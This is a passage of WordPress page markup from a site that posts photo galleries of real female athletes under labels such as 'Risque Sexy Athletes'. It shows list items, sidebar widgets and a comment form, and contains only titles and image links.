			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T11:58:38+00:00">June 27, 2024, 11:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T11:58:37+00:00">June 27, 2024, 11:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110175 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Simone Biles &#8211; US gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/simone-biles-us-gymnast-8/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/simone-biles-us-gymnast-8/" rel="bookmark">Simone Biles &#8211; US gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T10:58:09+00:00">June 27, 2024, 10:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110171 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Mariam González Llambrich &#8211; Spanish beach handballer" class="g1-frame" href="https://hottestfemaleathletes.com/mariam-gonzalez-llambrich-spanish-beach-handballer/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110171-mariam-gonzalez-llambrich-spanish-beach-handballer-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110171-mariam-gonzalez-llambrich-spanish-beach-handballer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110171-mariam-gonzalez-llambrich-spanish-beach-handballer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110171-mariam-gonzalez-llambrich-spanish-beach-handballer-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110171-mariam-gonzalez-llambrich-spanish-beach-handballer-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/mariam-gonzalez-llambrich-spanish-beach-handballer/" rel="bookmark">Mariam González Llambrich &#8211; Spanish beach handballer</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T09:58:39+00:00">June 27, 2024, 9:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/darya-klishina-russian-long-jumper-47/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='76031' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-47/"/>

	
			<meta itemprop="dateModified"
		      content="2023-05-14T15:57:37"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/darya-klishina-russian-long-jumper-46/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-76027 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76027-darya-klishina-russian-long-jumper-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76027-darya-klishina-russian-long-jumper-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76027-darya-klishina-russian-long-jumper-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76027-darya-klishina-russian-long-jumper-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76027-darya-klishina-russian-long-jumper-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76027-darya-klishina-russian-long-jumper-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76027-darya-klishina-russian-long-jumper-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76027-darya-klishina-russian-long-jumper-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Darya Klishina &#8211; Russian Long Jumper</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/grayson-murphy-8/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-76033 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-1024x1024.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-768x768.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-1536x1536.jpg 1536w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-561x561.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-1122x1122.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-265x265.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-531x531.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-364x364.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-728x728.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-608x608.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-758x758.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-1152x1152.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-48x48.jpg 48w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-96x96.jpg 96w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy-313x313.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/05/76033-grayson-murphy.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Grayson Murphy</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148868 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Amara &#8211; new suit" class="g1-frame" href="https://hottestfemaleathletes.com/amara-new-suit/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>83</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/amara-new-suit/" rel="bookmark">Amara &#8211; new suit</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T15:59:29+00:00">January 16, 2026, 3:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148870 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Brittany O&#8217;Brien 🇦🇺" class="g1-frame" href="https://hottestfemaleathletes.com/brittany-obrien-14/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>74</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/brittany-obrien-14/" rel="bookmark">Brittany O&#8217;Brien 🇦🇺</a></h3>		</header>

		<p>https://www.instagram.com/brittany.obrien <a class="g1-link g1-link-more" href="https://hottestfemaleathletes.com/brittany-obrien-14/">More</a></p>

					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T15:59:28+00:00">January 16, 2026, 3:59 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148864 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lindsey Vonn &#8211; US alpine skiier" class="g1-frame" href="https://hottestfemaleathletes.com/lindsey-vonn-us-alpine-skiier-2/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/lindsey-vonn-us-alpine-skiier-2/" rel="bookmark">Lindsey Vonn &#8211; US alpine skiier</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T15:57:13+00:00">January 16, 2026, 3:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, 